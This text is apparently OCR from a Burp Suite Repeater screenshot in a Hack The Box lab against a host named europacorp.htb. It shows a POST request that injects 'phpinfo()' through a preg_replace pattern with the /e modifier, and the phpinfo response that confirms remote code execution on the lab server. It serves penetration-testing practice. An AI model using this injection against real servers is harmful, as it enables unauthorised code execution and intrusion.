 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://admin-portal.europacorp.htb ?
Request
Raw Params Headers Hex
POST request to /tools.php
Type Name Value
Cookie PHPSESSID vlito0b32rad3htn9q6cld2fr0
Body pattern /remote-address/e
Body ipaddress phpinfo()
Body text "openvpn": { "vtun0": { "lo...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
PHP Version
5.6.30-12~ubuntu16.04.1+deb.sury.org+1
System Linux europa 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:17:06 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-dom.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini,
/etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini,
/etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-posix.ini,
/etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini,
/etc/php/5.6/apache2/conf.d/20-simplexml.ini, /etc/php/5.6/apache2/conf.d/20-sockets.ini,
/etc/php/5.6/apache2/conf.d/20-sysvmsg.ini, /etc/php/5.6/apache2/conf.d/20-sysvsem.ini,
/etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php/5.6/apache2/conf.d/20-tokenizer.ini,
/etc/php/5.6/apache2/conf.d/20-wddx.ini, /etc/php/5.6/apache2/conf.d/20-xmlreader.ini,
/etc/php/5.6/apache2/conf.d/20-xmlwriter.ini, /etc/php/5.6/apache2/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*, mcrypt.*, mdecrypt.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
Done 114,899 bytes | 66 millis